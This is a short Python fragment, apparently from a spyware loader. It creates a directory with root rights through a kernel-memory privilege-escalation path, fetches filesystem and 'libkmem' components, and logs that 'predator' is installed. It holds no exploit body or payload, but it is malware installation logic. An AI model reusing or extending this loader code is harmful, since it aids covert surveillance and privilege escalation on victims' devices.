 rv = self.check_p_installation()
if rv:
    if rv == NO_DIR:
        if CFG['PE_METHOD'] == 'KMEM':
            with self.root as (root):
                root.call(os.mkdir, CFG['P_DIR'])
        else:
            os.mkdir(CFG['P_DIR'])
        raise Retry
    elif rv == NO_FS:
        self.get_fs()
        raise Retry
    elif rv == NO_KMEM:
        self.get_libkmem()
        raise Retry
self.log('predator installed, run it')